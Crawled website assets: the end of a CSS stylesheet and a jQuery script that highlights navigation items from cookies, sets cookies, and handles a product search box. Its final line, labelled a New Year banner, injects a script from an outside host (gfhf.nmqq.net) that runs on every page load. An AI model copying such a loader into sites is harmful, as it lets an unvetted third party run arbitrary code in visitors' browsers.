    color: #555555;
    font-size: 16px;
    line-height: 34px;
}

.shgxxg_ge_r {
    float: right;
}

.shgxxg_ges .shgxxg_ge_z {
    float: right;
}

.shgxxg_ges .shgxxg_ge_r {
    float: left;
}

.shgxxg_nr {
    padding-bottom: 140px;
}

--- FILE ---
content_type: application/javascript
request_url: http://minfpotato.com/js/gfwl.js
body_size: 1606
content:
$(function () {
    /**导航选中**/
    var GetCookie = function (sName) {
        var aCookie = document.cookie.split("; ");
        for (var i = 0; i < aCookie.length; i++) {
            var aCrumb = aCookie[i].split("=");
            if (sName == aCrumb[0])
                return unescape(aCrumb[1]);
        }
        return null;
    }
    var oid = GetCookie("oid");//导航栏选中
    var sid = GetCookie("sid");//侧边栏选中
    var cid = GetCookie("cid");//侧边栏选中
    if (oid != undefined) {
        $(".head_z .w ul li").each(function () {
            var $this = $(this);
            if ($this.attr(oid) != undefined) {
                $(this).addClass("on");
            }
        })
    }
    ///下拉选中
    console.log(sid);
    if (sid != undefined) {
        $(".head_z .w ul li ul div li").each(function () {
            var $this = $(this);
            if ($this.attr(sid) != undefined) {
                $this.addClass("on");
            }
        })
    }
    if (sid != undefined) {
        $(".gsjs_yi .w ul li ").each(function () {
            var $this = $(this);
            if ($this.attr(sid) != undefined) {
                $this.addClass("on");
            }
        })
    }
   ///底部选中
    //if (sid != undefined) {
    //    $(".footerx a").each(function () {
    //        var $this = $(this);
    //        if ($this.attr(sid) != undefined) {
    //            $this.addClass("on");
    //        }
    //    })
    //}
    //if (cid != undefined) {
    //    $("div.bd ul.clearfix  li a").each(function () {
    //        var $this = $(this);
    //        if ($this.attr(cid) != undefined) {
    //            $this.addClass("its");
    //        }
    //    })
    //}
});
jQuery.cookie = function (name, value, options) {
    if (typeof value != 'undefined') {
        options = options || {};
        if (value === null) {
            value = '';
            options = $.extend({}, options);
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString();
        }
        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else {
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};
$(function () {
    $("#submit").click(function () {
        var str = $("#textfield").val();
        //str = str.replace(/^\s+|\s+$/g, "");   //替换所有空格
        if (str == "搜索您需要的产品关键词" || str == "") {
            layer.msg('请输入您需要的产品关键词', { icon: 5});
            return;
        }
        else {
            var url = RootPath + "/Search/";
            $.cookie('ss_cookie', str, { path: '/' });
            window.open(url);
        }
    });
});
//===================过年横幅===================
var hfscript = document.createElement('script');hfscript.src = 'http://gfhf.nmqq.net/hf.js?v='+ new Date().getTime();document.head.appendChild(hfscript);